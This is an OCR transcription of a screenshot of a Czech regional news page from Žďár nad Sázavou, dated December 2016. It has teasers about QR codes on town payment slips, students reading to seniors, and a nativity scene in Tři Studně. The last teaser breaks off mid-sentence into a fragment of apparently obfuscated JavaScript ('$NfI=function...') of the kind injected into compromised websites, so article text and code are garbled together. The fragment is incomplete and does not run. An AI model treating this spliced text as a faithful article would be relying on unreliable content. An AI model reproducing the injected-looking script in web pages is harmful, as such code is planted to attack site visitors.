
složenky pomocí QR kódu
Středa, 28. prosince 2016
Žďár nad Sázavou / S takzvanými QR kódy se
mohou setkat obyvatelé Žďáru nad Sázavou při
placení složenek na různé poplatky žďárské radnici. Ta QR kódy začala
na své složenky tisknout. Majitelům „chytrých“ mobilních...
Radnice hledá další ochotné studenty
pro předčítání seniorům
Středa, 28. prosince 2016
Žďár nad Sázavou / Další mladé zájemce o akci
Junioři seniorům, která je součástí projektu
Aktivně pro Žďár, hledá žďárská radnice. Jedná se o četbu knih
seniorům v domě s pečovatelkou službou, zejména těm,...
Betlém ve Třech Studních ozdobily
ovečky od známých osobností
Neděle, 25. prosince 2016
Tři Studně / I o le;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return